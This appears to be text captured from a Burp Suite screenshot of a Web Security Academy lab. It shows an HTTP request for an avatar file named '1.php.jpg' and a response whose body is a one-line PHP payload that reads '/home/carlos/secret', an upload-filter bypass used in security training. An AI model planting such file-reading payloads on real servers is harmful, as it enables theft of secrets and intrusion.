 Request
Pretty Raw Hex \n
1 GET /files/avatars/1.php.jpg HTTP/2
2 Host: 0ae40023038bb0468189525e00da00ab.web-security-academy.net
3 Cookie: session=SbpHVCPSfy7zhdwl97H6uClQhbuROC84
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: no-cors
2 Sec-Fetch-Dest: image
3 Referer:
https://0ac7004f03c4db55874e82db00e3005e.web-security-academy.net/my-account
4 Accept-Encoding: gzip, deflate, br
5 Priority: u=2, i
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 08 Feb 2025 12:07:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Sat, 08 Feb 2025 12:06:54 GMT
5 Etag: "38-62da04fa53751"
6 Accept-Ranges: bytes
7 Content-Type: image/jpeg
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 56
10
11 <?php echo file_get_contents('/home/carlos/secret');?>
12